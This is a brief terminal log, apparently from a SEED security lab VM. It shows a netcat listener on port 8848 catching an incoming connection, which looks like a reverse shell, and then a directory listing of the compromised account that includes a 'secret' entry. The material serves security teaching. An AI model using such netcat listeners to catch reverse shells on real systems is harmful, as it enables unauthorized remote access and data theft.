 [11/09/20]seed@VM:~$ nc -lv 8848
Listening on [0.0.0.0] (family 0, port 8848)
Connection from [192.168.120.138] port 8848 [tcp/*] accepted (family 2, sport 40
620)
[11/09/20]seed@VM:~$ ls
ls
android
bin
Customization
Desktop
Documents
Downloads
examples.desktop
get-pip.py
lib
Music
Pictures
Public
secret
source
Templates
Videos
[11/09/20]seed@VM:~$